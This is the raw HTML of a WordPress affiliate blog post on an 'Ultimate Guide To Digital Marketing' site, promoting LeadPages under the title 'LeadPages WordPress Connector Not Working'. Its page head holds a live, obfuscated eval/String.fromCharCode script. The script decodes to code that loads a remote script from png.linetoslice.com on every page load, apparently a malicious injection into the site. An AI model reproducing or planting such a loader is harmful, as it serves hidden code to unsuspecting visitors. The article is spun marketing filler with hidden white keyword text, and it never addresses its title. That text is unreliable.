ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://mytimenplace.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mytimenplace.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/mytimenplace.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/mytimenplace.com\/wp-admin\/admin-ajax.php","nonce":"8d62653561"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<script id="url-shortify-js-extra">
var usParams = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.0" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://mytimenplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytimenplace.com/wp-json/wp/v2/posts/2820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytimenplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mytimenplace.com/?p=2820' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4XKXZQMBL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4XKXZQMBL');
</script>

<meta name="google-site-verification" content="MNxuSu4H9dQUqJj9Dzk5G0AnsE6WRPnDCYOqL_hl7j8" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png" sizes="32x32" />
<link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<meta name="msapplication-TileImage" content="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2820 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://mytimenplace.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultimate Guide To Digital Marketing" src="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" width="200" height="132" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mytimenplace.com/" rel="home">Ultimate Guide To Digital Marketing</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://mytimenplace.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mytimenplace.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://mytimenplace.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://mytimenplace.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2820" class="post-2820 post type-post status-publish format-standard hentry category-leadpages" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">LeadPages WordPress Connector Not Working</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>LeadPages is a Lead Generation Software that allows you to create, publish landing pages, lead boxes, and also popups. LeadPages are an excellent method to generate leads for your company.</p>
<p>LeadPages has many incredible attributes that make it simple for anyone to create their very own Lead Building Web pages. Whether you desire your potential clients to register for your e-mail listing or purchase your service or product, LeadPages will certainly help you with that said.</p>
<p>In this article, we are will go in-depth on the vital points you require to understand on LeadPages WordPress Connector Not Working prior to using the <a href="https://mytimenplace.com/recommend/Leadpages" target="_blank" rel="noopener">LeadPages</a> platform as well as how LeadPages can be used effectively by business owners to grow their company.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_WordPress_Connector_Not_Working_%E2%80%93_Overview"></span>LeadPages WordPress Connector Not Working &#8211; Overview<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-44" src="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" alt="" width="650" height="316" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg 809w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-768x373.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Full Free Demo Here</a></p>
<ul>
<li>LeadPages is a Lead Generation platform. It helps online marketers to build high-quality subscriber lists from their website as well as the webinar content</li>
<li>LeadPages has over 500,000 active users in over 180 countries all over the world.</li>
<li>LeadPages are used by customers all around the world for lead generation purposes including small companies, startups, business owners, as well as charitable organizations.</li>
<li>LeadPages due to its basic interface that makes getting leads very easy as well as affordable with zero technical abilities needed.</li>
<li>Include a 14-day free-of-charge trial to test out the platform.</li>
<li>Incorporates with a series of third-party applications.</li>
<li>Pre-built landing pages that can be tailored with your branding and web content.</li>
</ul>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Exactly_LeadPages_Tool"></span>What Is Exactly LeadPages Tool<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter wp-image-53" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg" alt="LeadPages WordPress Connector Not Working" width="657" height="338" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg 850w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-300x155.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-768x396.jpg 768w" sizes="(max-width: 657px) 100vw, 657px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Visit Here To Find Out More</a></p>
<p>LeadPages is a software that simplifies the steps of developing landing pages, capturing emails, and a lot more. It is an easy-to-use landing page tool that allows you to develop high-converting <a href="https://neilpatel.com/blog/dont-get-left-behind-the-6-most-effective-lead-generation-tactics-for-content-marketers/" target="_blank" rel="noopener">list-building</a> pages in mins without any technical understanding.</p>
<p>Leadpages provide the very best outcomes for your advertising campaigns. It&#8217;s an extensive system with ready-made themes, drag &#038; drop builder to make creating fast and also very easy.</p>
<p>You can quickly get started by selecting from more than 100 properly created formats or post among your very own photos or utilize stock photos to customize the look of your landing page live &#8211; no design abilities required.</p>
<p>Leadpages consist of every little thing you require such as the opt-in form creator tool, sales video maker app, social media integration, LeadBoxes, as well as <a href="https://mytimenplace.com/leadpages-leadlinks-revealed/" target="_blank" rel="noopener">LeadLinks</a>.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Landing_Web_Page_And_Exactly_How_It_Functions"></span>What Is Landing Web Page And Exactly How It Functions<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube-nocookie.com/embed/XbYzggNgDBw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Before we go deep on LeadPages WordPress Connector Not Working,&nbsp; let&#8217;s learn what Landing Page Is. A landing page is a solitary webpage that has been made for the certain objective of routing website traffic to this page produced.</p>
<p>The objective of having a landing page is to collect details from online visitors such as their name, gender, e-mail address, as well as a lot more. Furthermore, it can be used to generate leads and transform them into prospective clients.</p>
<p>Landing Pages can be a basic web page that contains an organization logo design, headlines, content, and also a deal. LeadPages has the capacity to produce landing pages enhanced for any kind of sector, in a variety of design styles that make it simple to drive traffic to your site or blog while building leads at the same time.</p>
<p>Landing Page does not only work as a marketing tool but is likewise utilized by businesses for other objectives such as organizing the content for various occasions, <a href="https://mytimenplace.com/leadpages-lead-generation-template/" target="_blank" rel="noopener">list building</a>, as well as sales lead capture. LeadPages supplies different <a href="https://mytimenplace.com/leadpages-landing-page-templates/" target="_blank" rel="noopener">Landing page layouts</a> as well as designs that allow you to create your own landing pages as well as use LeadPages&#8217; competence in conversion advertising.</p>
<p>LeadPages secures all the guesswork by providing prebuilt styles especially fit for various sectors with LeadPages drag and drop page editor. LeadPages also provides a responsive style so that clients can have their site look wonderful on any type of device.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Pros_%E2%80%93_LeadPages_WordPress_Connector_Not_Working"></span>Pros &#8211; LeadPages WordPress Connector Not Working<span class="ez-toc-section-end"></span></h2>
<p>Below are some benefits of the LeadPages platform.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-45" src="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg" alt="" width="649" height="343" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg 963w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-300x158.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-768x405.jpg 768w" sizes="auto, (max-width: 649px) 100vw, 649px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">View All Free Templates Here</a></p>
<h6><span class="ez-toc-section" id="Newbie_friendly"></span>Newbie friendly:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages is extremely easy to utilize. It does not take any kind of programming abilities, just a couple of clicks and you&#8217;re ready to go. It is best for newbies that do not have experience, skills or the resources for a fancy web designer. It gives you all the tools you require.</p>
<h6><span class="ez-toc-section" id="AB_Testing"></span>A/B Testing:<span class="ez-toc-section-end"></span></h6>
<p>A/B Testing is an advertising and marketing technique that contrasts 2 versions of the exact same thing. LeadPages has an <a href="https://mytimenplace.com/a-b-test-leadbox-leadpages/" target="_blank" rel="noopener">a/b split test function</a>, which aids you easily see exactly how your pages performs in different circumstances and on different devices.</p>
<p>Doing a split test entails showing one variation to half of your site visitors (the control group) while displaying one more web page or design to the other fifty percent (the examination team). LeadPages makes it easy for you to pick which design or layout converts much better.</p>
<h6><span class="ez-toc-section" id="Library_of_Templates_LeadPages_WordPress_Connector_Not_Working"></span>Library of Templates: <span style="color: #ffffff;">LeadPages WordPress Connector Not Working</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a library of design templates to assist you create professional-looking sales pages, opt-in forms, webinar registrations, as well as a lot more. LeadPages also provides free access to its LeadBoxes Lead Capture Forms to ensure that you can begin collecting leads immediately regardless of your spending plan or skills in layout.</p>
<h6><span class="ez-toc-section" id="Drag_and_Drop_Editor"></span>Drag and Drop Editor:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a LeadBoxes Drag &#038; Drop Editor that allows you conveniently personalize your landing pages with graphics, text boxes, videos, or photos. You can modify each aspect via LeadBoxes&#8217; live editor or the LeadPages Editor that you can download and install. This is a very easy way to create the perfect web page for any kind of marketing campaign.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Drawbacks_%E2%80%93_LeadPages_WordPress_Connector_Not_Working"></span>Drawbacks &#8211; LeadPages WordPress Connector Not Working<span class="ez-toc-section-end"></span></h2>
<p>Here are some pitfalls of the LeadPages system that we need to look at to derive at a relevant analysis of LeadPages WordPress Connector Not Working.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-47" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg" alt="LeadPages WordPress Connector Not Working" width="641" height="337" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg 833w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-300x157.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-768x403.jpg 768w" sizes="auto, (max-width: 641px) 100vw, 641px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Click Here To Discover More</a></p>
<h6><span class="ez-toc-section" id="Lack_of_personalization"></span>Lack of personalization:<span class="ez-toc-section-end"></span></h6>
<p>With LeadPages, there are few modification alternatives that you can do to your landing page when developing it on the LeadPages software. As an example, there is no choice for altering the backdrop color as the user interface only provides a limited variety of shades as well as font type.</p>
<p>Consequently, if LeadPages doesn&#8217;t provide enough selections to develop a visually satisfying landing page, then another web-based platform will certainly be needed in order to personalize these areas as well as make even more alterations within the design process of the webpage.</p>
<h6><span class="ez-toc-section" id="The_Cost_is_Expensive"></span>The Cost is Expensive:<span class="ez-toc-section-end"></span></h6>
<p>The price of LeadPages gets on the high side based upon the attributes provided. If you are a newbie without any experience in website design or advertising and marketing, after that LeadPages might not be worth it as there are various other cheaper choices available that give even more modification flexibility without costing way too much money up front.</p>
<h6><span class="ez-toc-section" id="User_Support_LeadPages_WordPress_Connector_Not_Working"></span>User Support: <span style="color: #ffffff;">LeadPages WordPress Connector Not Working</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages customer assistance is not as responsive as you assumed. LeadPages only has a phone number, a helpdesk e-mail address where you can contact them for help.</p>
<p>As an example, if you encounter any type of troubles with the tool you need to create an assistance ticket, as well as the LeadPages support personnel may return to you in between 2 to 3 days.</p>
<p>The turnaround time, in addition to the quality of the reaction time, is irregular. You may be disappointed with user support if you anticipate a quick remedy from them.</p>
<h6><span class="ez-toc-section" id="Restricted_Features_on_the_Basic_Package"></span>Restricted Features on the Basic Package:<span class="ez-toc-section-end"></span></h6>
<p>The LeadPages Standard Plan is a less expensive bundle with no extra functions.</p>
<p>Leadpages supplies restricted choices for producing landing pages and the basic plan doesn&#8217;t supply a lot whatsoever in regards to modification, so you may want to upgrade your account if you need extra flexibility with the design process.</p>
